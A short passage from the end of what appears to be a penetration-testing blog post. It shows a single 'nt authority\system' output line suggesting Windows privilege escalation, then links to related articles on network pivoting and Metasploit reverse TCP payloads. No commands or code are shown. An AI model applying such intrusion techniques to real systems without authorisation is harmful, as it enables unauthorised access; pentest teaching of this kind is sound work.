nt authority\system
[/panel]
That’s all for today.
[panel template=www]
- A Pivot Cheatsheet for Pentesters
- Explore Hidden Networks With Double Pivoting
- Using SSH Socks Proxy with MSF Reverse TCP Payloads
[/panel]
